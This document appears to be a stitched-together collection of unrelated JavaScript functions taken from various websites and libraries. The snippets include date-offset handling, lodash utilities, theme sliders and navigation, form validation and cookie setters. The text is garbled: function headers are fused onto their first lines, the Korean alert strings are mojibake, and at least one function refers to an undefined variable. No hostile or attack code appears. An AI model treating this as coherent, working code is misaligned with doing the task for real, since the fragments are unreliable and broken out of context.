            if (localAdjust != null) {
                this.add(localAdjust, 'm');
            }
            if (offset !== input) {
                if (!keepLocalTime || this._changeInProgress) {
                    addSubtract(this, createDuration(input - offset, 'm'), 1, false);
                } else if (!this._changeInProgress) {
                    this._changeInProgress = true;
                    hooks.updateOffset(this, true);
                    this._changeInProgress = null;
                }
            }
            return this;
        } else {
            return this._isUTC ? offset : getDateOffset(this);
        }
    }

	function lightBoxInit() {		if($('body[data-ls="magnific"]').length > 0 || $('body[data-ls="pretty_photo"]').length > 0 ) {
			magnificInit();
		} else if($('body[data-ls="fancybox"]').length > 0) {
			fancyBoxInit();
		}
	}

			function et_pb_ab_update_stats( record_type, set_page_id, set_subject_id, set_test_id, callback ) {				var subject_id = typeof set_subject_id === 'undefined' ? et_pb_get_subject_id() : set_subject_id,
					page_id = typeof set_page_id === 'undefined' ? et_pb_custom.page_id : set_page_id,
					test_id = typeof set_test_id === 'undefined' ? et_pb_custom.unique_test_id : set_test_id,
					stats_data = JSON.stringify({ 'test_id' : page_id, 'subject_id' : subject_id, 'record_type' : record_type }),
					cookie_subject = 'click_goal' === record_type || 'con_short' === record_type ? '' : subject_id;
				et_pb_set_cookie( 365, 'et_pb_ab_' + record_type + '_' + page_id + test_id + cookie_subject + '=true' );
				et_pb_ab_logged_status[record_type] = true;
				$.ajax({
					type: 'POST',
					url: et_pb_custom.ajaxurl,
					data: {
						action : 'et_pb_update_stats_table',
						stats_data_array : stats_data,
						et_ab_log_nonce : et_pb_custom.et_ab_log_nonce
					}
				}).always( function() {
					if ( 'undefined' !== typeof callback ) {
						callback();
					}
				} );
			}

    function transform(object, iteratee, accumulator) {      var isArr = isArray(object),
          isArrLike = isArr || isBuffer(object) || isTypedArray(object);
      iteratee = getIteratee(iteratee, 4);
      if (accumulator == null) {
        var Ctor = object && object.constructor;
        if (isArrLike) {
          accumulator = isArr ? new Ctor : [];
        }
        else if (isObject(object)) {
          accumulator = isFunction(Ctor) ? baseCreate(getPrototype(object)) : {};
        }
        else {
          accumulator = {};
        }
      }
      (isArrLike ? arrayEach : baseForOwn)(object, function(value, index, object) {
        return iteratee(accumulator, value, index, object);
      });
      return accumulator;
    }

	function setNavProps() {		navigationHeight      = $navigation.height();
		navigationOuterHeight = $navigation.outerHeight();
		navPadding            = parseFloat( $navWrap.css( 'padding-top' ) ) * 2;
		navMenuItemHeight     = $navMenuItem.outerHeight() * 2;
		idealNavHeight        = navPadding + navMenuItemHeight;
		navIsNotTooTall       = navigationHeight <= idealNavHeight;
	}

function init_home_slider_7(target) {	var is_playing = true;
	var container = jQuery(target).parent();
	jQuery(target).flexslider({
		animation : 'fade',
		controlNav : true,
		directionNav : true,
		animationLoop : true,
		slideshow : true,
		useCSS : true,
		controlsContainer : '.block_home_slider_7 .navigation .inside',
		animationSpeed : 400,
		start : function(slider) {
			slider.slides.eq(slider.currentSlide).find('.caption').addClass('active');
			slider.slides.eq(slider.currentSlide).find('img').addClass('fx');
			
			jQuery('li.video', target).find('.button a').live('click', function(e) {
				var block = jQuery(this).parent().parent();
				block.addClass('show_video');
				
				slider.pause();
				is_playing = false;
				
				e.preventDefault();
			});
		},
		before :  function(slider) {
			slider.slides.eq(slider.currentSlide).find('.caption').removeClass('active');
			slider.slides.eq(slider.currentSlide).find('img').removeClass('fx');
		},
		after : function(slider) {
			if(!is_playing) {
				slider.play();
				is_playing = !is_playing;
			}
			slider.slides.removeClass('show_video');
			slider.slides.eq(slider.currentSlide).find('.caption').addClass('active');
			slider.slides.eq(slider.currentSlide).find('img').addClass('fx');
		}
	});
}

    function extend(a, b) {        for (var i in b) {
            if (hasOwnProp(b, i)) {
                a[i] = b[i];
            }
        }
        if (hasOwnProp(b, 'toString')) {
            a.toString = b.toString;
        }
        if (hasOwnProp(b, 'valueOf')) {
            a.valueOf = b.valueOf;
        }
        return a;
    }

  function isPerformanceTimingApiSupported() {    return 'performance' in window && 'timing' in window.performance;
  }

	function megamenuFullwidth() {		var $windowWidth = $(window).width();
		var $headerContainerWidth = $('header#top > .container').width();
		$('header#top nav > ul > li.megamenu > .sub-menu').css({
			'padding-left' : ($windowWidth - $headerContainerWidth)/2 + 'px',
			'padding-right' : ($windowWidth+2 - $headerContainerWidth)/2 + 'px',
			'width' : $headerContainerWidth,
			'left' : '-' + ($windowWidth - $headerContainerWidth)/2 + 'px'
		});
	}

function drainQueue() {    if (draining) {
        return;
    }
    var timeout = runTimeout(cleanUpNextTick);
    draining = true;
    var len = queue.length;
    while(len) {
        currentQueue = queue;
        queue = [];
        while (++queueIndex < len) {
            if (currentQueue) {
                currentQueue[queueIndex].run();
            }
        }
        queueIndex = -1;
        len = queue.length;
    }
    currentQueue = null;
    draining = false;
    runClearTimeout(timeout);
}

			function getInfo(){				var info = {
					input: numInput,
					max: maxCharacters,
					left: numLeft,
					words: numWords
				};
				return info;
			}

function initToggleMenu() {	jQuery('.hamburger').on('click', function(){
		body.toggleClass('menu-active');
	});
	
	jQuery('.main-nav').on('click', 'a', function(){
		body.removeClass('menu-active');
	})
	
}

  function getLayout(element, preCompute) {    return new Element.Layout(element, preCompute);
  }

				function moveHandler( event ) {					if ( !start )
						return;
					var data = event.originalEvent.touches ? event.originalEvent.touches[ 0 ] : event;
					stop = {
						time: ( new Date() ).getTime(),
						coords: [ data.pageX, data.pageY ]
					};
					// prevent scrolling
					if ( Math.abs( start.coords[ 0 ] - stop.coords[ 0 ] ) > $.event.special.swipe.scrollSupressionThreshold ) {
						event.preventDefault();
					}
				}

      function changeAjax(ajax_el) {        var origBeforeSubmit = Drupal.ajax[ajax_el].options.beforeSubmit;
        Drupal.ajax[ajax_el].options.beforeSubmit = function (form_values, element, options) {
          var ret = origBeforeSubmit(form_values, element, options);
          // If this function didn't return anything, just set the return value to true.
          // If it did return something, allow it to prevent submit if necessary.
          if (typeof ret === 'undefined') {
            ret = true;
          }
          var id = element.is('form') ? element.attr('id') : element.closest('form').attr('id');
          if (id && Drupal.myClientsideValidation.validators[id] && Drupal.myClientsideValidation.validators[id].form) {
            Drupal.myClientsideValidation.validators[id].onsubmit = false;
            ret = ret && Drupal.myClientsideValidation.validators[id].form();
            if (!ret) {
              Drupal.ajax[ajax_el].ajaxing = false;
            }
          }
          return ret;
        };
      }

                        function m() {                            for (var a = 0; a < V; a += 2) {
                                (0, ca[a])(ca[a + 1]), ca[a] = void 0, ca[a + 1] = void 0
                            }
                            V = 0
                        }

function gformToNumber(text) {    var currency = new Currency(gf_global.gf_currency_config);
    return currency.toNumber(text);
}

	function createStyleElement(options) {		var styleElement = document.createElement("style");
		styleElement.type = "text/css";
		insertStyleElement(options, styleElement);
		return styleElement;
	}

  function clear() {    this.length = 0;
    return this;
  }

        function propertyOf(object) {            return function(path) {
                return object == null ? undefined : baseGet(object, path);
            };
        }

function layerShow(this_) {   if(!mustCloseLayer('#travelers_layer')) return false;
  $(this_).next(".layer").addClass("block");
  $('.scroll').scrollTop(0);
  $('<div id="overlay_"></div>').insertAfter("#footer");
  if(!$(this_).hasClass('dropPicker')) {
    stopScroll('mobile slayer');
  }
  //seachInputScrollTo(this_);
}

function setCookie(cookieName,expireDate) {  document.cookie = cookie_name + ";Domain=" + current_domain +";path=/; expires=" + expireDate;
}

	    function MapOperator(project, thisArg) {	        this.project = project;
	        this.thisArg = thisArg;
	    }

function get$2 (units) {    units = normalizeUnits(units);
    return this.isValid() ? this[units + 's']() : NaN;
}

  function round() {    return Math.round(this);
  }

  function renderMap(i, el) {    var data = $(el).data();
    getState(el, data);
  }

    function modalCustomizer() {        if (typeof wp.customize !== 'undefined') {
            var body = $('body');
            body.off('click.preview');
            body.on('click.preview', 'a[href]:not(.modal-link)', function (e) {
                var link = $(this);
                e.preventDefault();
                wp.customize.preview.send('scroll', 0);
                wp.customize.preview.send('url', link.prop('href'));
            });
        }
    }

                function d(a, b) {                    this.data = a, this.offset = b, this.relativeOffset = 0
                }

function flush() {    while (index < queue.length) {
        var currentIndex = index;
        // Advance the index before calling the task. This ensures that we will
        // begin flushing on the next task the task throws an error.
        index = index + 1;
        queue[currentIndex].call();
        // Prevent leaking memory for long chains of recursive calls to `asap`.
        // If we call `asap` within tasks scheduled by `asap`, the queue will
        // grow, but to avoid an O(n) walk for every task we execute, we don't
        // shift tasks off the queue after they have been executed.
        // Instead, we periodically shift 1024 tasks off the queue.
        if (index > capacity) {
            // Manually shift all values starting at the index back to the
            // beginning of the queue.
            for (var scan = 0, newLength = queue.length - index; scan < newLength; scan++) {
                queue[scan] = queue[scan + index];
            }
            queue.length -= index;
            index = 0;
        }
    }
    queue.length = 0;
    index = 0;
    flushing = false;
}

function check_member_delete() {    var m=document.morning_delete;
    if (m.del_id.value.length == "") {
       alert(" ���̵� �Է��Ͽ� �ֽʽÿ�. ");
       m.del_id.focus();
       return false;
    }
    if (m.del_pass.value.length == "") {
       alert(" �н����带 �Է��Ͽ� �ֽʽÿ�. ");
       m.del_pass.focus();
      return false;
    }
    if (m.del_name.value.length == "") {
       alert(" �̸��� �Է��Ͽ� �ֽʽÿ�. ");
       m.del_name.focus();
       return false;
    }
    if (m.del_email.value.length == "") {
       alert(" �̸����� �Է��Ͽ� �ֽʽÿ�. ");
       m.del_email.focus();
      return false;
    }
}

				function et_fix_slider_content_images() {					var $this_slider                 = $et_slider,
						$slide_image_container       = $this_slider.find( '.et-pb-active-slide .et_pb_slide_image' ),
						$slide_video_container       = $this_slider.find( '.et-pb-active-slide .et_pb_slide_video' ),
						$slide                       = $slide_image_container.closest( '.et_pb_slide' ),
						$slider                      = $slide.closest( '.et_pb_slider' ),
						slide_height                 = parseFloat( $slider.innerHeight() ),
						image_height                 = parseFloat( slide_height * 0.8 ),
						slide_image_container_height = parseFloat( $slide_image_container.height() ),
						slide_video_container_height = parseFloat( $slide_video_container.height() );
					if ( ! isNaN( image_height ) ) {
						$slide_image_container.find( 'img' ).css( 'maxHeight', image_height + 'px' );
						slide_image_container_height = parseInt( $slide_image_container.height() )
					}
					if ( ! isNaN( slide_image_container_height ) && $slide.hasClass( 'et_pb_media_alignment_center' ) ) {
						$slide_image_container.css( 'marginTop', '-' + ( slide_image_container_height / 2 ) + 'px' );
					}
					if ( ! isNaN( slide_video_container_height ) ) {
						$slide_video_container.css( 'marginTop', '-' + ( slide_video_container_height / 2 ) + 'px' );
					}
				}

        function s() {            var e, n, t, s = document.getElementsByClassName(a.iframeClass), i = s.length;
            for (t = 0; i > t; t++) n = s[t], e = n.attributes["data-ce-src"].value, n.src = e, n.style.display = "block"
        }

      function createElement(nodeName, ownerDocument, data){        if (!ownerDocument) {
          ownerDocument = document;
        }
        if(supportsUnknownElements){
          return ownerDocument.createElement(nodeName);
        }
        if (!data) {
          data = getExpandoData(ownerDocument);
        }
        var node;
        if (data.cache[nodeName]) {
          node = data.cache[nodeName].cloneNode();
        } else if (saveClones.test(nodeName)) {
          node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
        } else {
          node = data.createElem(nodeName);
        }
        // Avoid adding some elements to fragments in IE < 9 because
        // * Attributes like `name` or `type` cannot be set/changed once an element
        //   is inserted into a document/fragment
        // * Link elements with `src` attributes that are inaccessible, as with
        //   a 403 response, will cause the tab/window to crash
        // * Script elements appended to fragments will execute when their `src`
        //   or `text` property is set
        return node.canHaveChildren && !reSkip.test(nodeName) && !node.tagUrn ? data.frag.appendChild(node) : node;
      }

  function flatten() {    return this.inject([], function(array, value) {
      if (Object.isArray(value))
        return array.concat(value.flatten());
      array.push(value);
      return array;
    });
  }

		function et_define_logo_dimension() {			var $logo = $('#logo'),
				logo_src = $logo.attr( 'src' ),
				is_svg = logo_src.substr( -3, 3 ) === 'svg' ? true : false,
				$logo_wrap,
				logo_width,
				logo_height;
			// Append invisible wrapper at the bottom of the page
			$('body').append( $('<div />', {
				'id' : 'et-define-logo-wrap',
				'style' : 'position: fixed; bottom: 0; opacity: 0;'
			}));
			// Define logo wrap
			$logo_wrap = $('#et-define-logo-wrap');
			if( is_svg ) {
				$logo_wrap.addClass( 'svg-logo' );
			}
			// Clone logo to invisible wrapper
			$logo_wrap.html( $logo.clone().css({ 'display' : 'block' }).removeAttr( 'id' ) );
			// Get dimension
			logo_width = $logo_wrap.find('img').width();
			logo_height = $logo_wrap.find('img').height();
			// Add data attribute to $logo
			$logo.attr({
				'data-actual-width' : logo_width,
				'data-actual-height' : logo_height
			});
			// Destroy invisible wrapper
			$logo_wrap.remove();
			// Init logo transition onload
			et_fix_logo_transition( true );
		}

	    function ScanSubscriber(destination, accumulator, seed) {	        _super.call(this, destination);
	        this.accumulator = accumulator;
	        this.index = 0;
	        this.accumulatorSet = false;
	        this.seed = seed;
	        this.accumulatorSet = typeof seed !== 'undefined';
	    }

        function round(a) {            return Math.floor(a);
        }

                    function lodash(value) {                        if (isObjectLike(value) && !isArray(value) && !(value instanceof LazyWrapper)) {
                            if (value instanceof LodashWrapper) {
                                return value;
                            }
                            if (hasOwnProperty.call(value, '__wrapped__')) {
                                return wrapperClone(value);
                            }
                        }
                        return new LodashWrapper(value);
                    }

function Nethru_SetCookie(name, value){   var argv = Nethru_SetCookie.arguments;
   var argc = Nethru_SetCookie.arguments.length;
   var expires = (2 < argc) ? argv[2] : null;
   var path = (3 < argc) ? argv[3] : null;
   var domain = (4 < argc) ? argv[4] : null;
   var secure = (5 < argc) ? argv[5] : false;
   document.cookie = name + "=" + escape (value) +
        ((expires == null) ? "" : ("; expires="+expires.toGMTString())) +
     ((path == null) ? "" : ("; path=" + path)) +
     ((domain == null) ? "" : ("; domain=" + domain)) +
        ((secure == true) ? "; secure" : "");
}

	function moveToFirstSlide() {		var $switcher = $('.variations_form select'),
			$wrapper = $switcher.parents('.mk-product'),
			id = $wrapper.find('.mk-slider-holder').parent().attr('id');
		MK.utils.eventManager.publish('gallery-update', {
			id: id
		});
	}

function montConvert(x) {  var r = nbi();
  x.abs().dlShiftTo(this.m.t,r);
  r.divRemTo(this.m,null,r);
  if(x.s < 0 && r.compareTo(BigInteger.ZERO) > 0) this.m.subTo(r,r);
  return r;
}

function vc_accordionActivate(event, ui) {    if (ui.newPanel.length && ui.newHeader.length) {
        var $pie_charts = ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),
            $round_charts = ui.newPanel.find(".vc_round-chart"),
            $line_charts = ui.newPanel.find(".vc_line-chart"),
            $carousel = ui.newPanel.find('[data-ride="vc_carousel"]');
        void 0 !== jQuery.fn.isotope && ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"), ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length && ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function() {
            var grid = jQuery(this).data("vcGrid");
            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
        }), vc_carouselBehaviour(ui.newPanel), vc_plugin_flexslider(ui.newPanel), $pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat(), $round_charts.length && jQuery.fn.vcRoundChart && $round_charts.vcRoundChart({
            reload: !1
        }), $line_charts.length && jQuery.fn.vcLineChart && $line_charts.vcLineChart({
            reload: !1
        }), $carousel.length && jQuery.fn.carousel && $carousel.carousel("resizeAction"), ui.newPanel.parents(".isotope").length && ui.newPanel.parents(".isotope").each(function() {
            jQuery(this).isotope("layout")
        })
    }
}

	function scroll() {		var windowPos = $window.scrollTop();
		if ( 955 > windowWidth ) {
			return;
		}
		sidebarHeight = $sidebar.height();
		windowHeight  = $window.height();
		bodyHeight    = $body.height();
		if ( sidebarHeight + adminbarOffset > windowHeight ) {
			if ( windowPos > lastWindowPos ) {
				if ( top ) {
					top = false;
					topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
					$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
				} else if ( ! bottom && windowPos + windowHeight > sidebarHeight + $sidebar.offset().top && sidebarHeight + adminbarOffset < bodyHeight ) {
					bottom = true;
					$sidebar.attr( 'style', 'position: fixed; bottom: 0;' );
				}
			} else if ( windowPos < lastWindowPos ) {
				if ( bottom ) {
					bottom = false;
					topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
					$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
				} else if ( ! top && windowPos + adminbarOffset < $sidebar.offset().top ) {
					top = true;
					$sidebar.attr( 'style', 'position: fixed;' );
				}
			} else {
				top = bottom = false;
				topOffset = ( $sidebar.offset().top > 0 ) ? $sidebar.offset().top - adminbarOffset : 0;
				$sidebar.attr( 'style', 'top: ' + topOffset + 'px;' );
			}
		} else if ( ! top ) {
			top = true;
			$sidebar.attr( 'style', 'position: fixed;' );
		}
		lastWindowPos = windowPos;
	}

                function _unpackObject(object){                    var transformed = {};
                    map(object, function(value, key){
                        transformed.name = key;
                        transformed.value = value;
                    });
                    return transformed;
                }

                function prevArrowAnimationWithPreview(e) {                    if($(this).hasClass('inactive')) return false;
                    var $that = $(this);     
                    //make sure the animation is complete
                    var $timeout;
                       
                    clearTimeout($timeout);
                    $timeout = setTimeout(function(){ $that.removeClass('inactive'); } ,1000);
                    var $timeout2;
                       
                    clearTimeout($timeout2);
                    $timeout2 = setTimeout(function(){ $that.removeClass('stophover'); } ,500);
                    $(this).addClass('inactive').addClass('stophover');
                    $(this).parents('.nectar-slider-wrap').find('.swiper-slide-active').prev('.swiper-slide').removeClass('prev-high-z-index');
                    $(this).parents('.nectar-slider-wrap').find('.swiper-slide-active').stop().removeClass('prev-move');
                    e.preventDefault();
                    $nectarSliders[i].swipePrev();
                }

 	function checkGradient(css) { 		var bg = css.background;
 		if(bg.indexOf('radial') !== -1 || bg.indexOf('linear') !== -1) return bg;
 		else return false;
 	}

function cf_tabClick(num){	$('.contents_tab_01_contents').removeClass('tab_01_select');
	$('.tabstyle'+num).addClass('tab_01_select');
	if(num == 0){
		$('.tabContentsgroup').show();
	}else{
		$('.tabContentsgroup').hide();
		$('.tabContents'+num).show();
	}
}

	function isNumber(n) {		return !isNaN(parseFloat(n)) && isFinite(n);
	}

			function () {				checkNavbarScrollPoint();
			}

function directionCheck(x, y) {    x = (x > 0) ? 1 : -1;
    y = (y > 0) ? 1 : -1;
    if (direction.x !== x || direction.y !== y) {
        direction.x = x;
        direction.y = y;
        que = [];
        lastScroll = 0;
    }
}

function wp_gallery_custom_links_click() {	if(!this.target || this.target == '' || this.target == '_self')
		window.location = this.href;
	else
		window.open(this.href,this.target);
	return false;
}

		function stClose(timer){			if(!timer){
				timer=1000;
			}
			if(stautoclose==true && SHARETHIS_TOOLBAR==false){
				if(SHARETHIS.openDuration<0.5 && SHARETHIS.stopClosing==false){
					closetimeout = setTimeout("stcloseWidget()",timer);
				}else{
					SHARETHIS.stopClosing=true;
				}
			}
		}

	function checkValueOnLoad() {		$('.minimal-form-input input, .minimal-form-input textarea').each(function(){
			if($(this).val().length > 0) $(this).parents('.minimal-form-input').addClass('has-text').removeClass('no-text');
		});
	}

    function indexOfListener(listeners, listener) {        var i = listeners.length;
        while (i--) {
            if (listeners[i].listener === listener) {
                return i;
            }
        }
        return -1;
    }

function transition(duration) {  var this$1 = this;
  if (typeof duration !== 'string') {
    duration = duration + "ms"; // eslint-disable-line
  }
  for (var i = 0; i < this.length; i += 1) {
    var elStyle = this$1[i].style;
    elStyle.webkitTransitionDuration = duration;
    elStyle.transitionDuration = duration;
  }
  return this;
}

		    function mtphr_dnt_scroll_check_current( i ) {					if( vars.tick_count > 1 ) {
						ticks[i][0].visible = false;
					}
					
					// Add a scroll complete trigger
					if( vars.tick_count == (i+1) ) {
						$container.trigger('mtphr_dnt_scroll_complete', [vars, ticks]);
	          $('body').trigger('mtphr_dnt_scroll_complete', [$container, vars, ticks]);
					}
					return 'reset';
		    }

  function handleInitialSubmit(event) {    var f = $.proxy(preventSubmit, this);
    $(this)
    .unbind('.preventMultiSubmits')
    .bind('submit.preventMultiSubmits', f);
  }
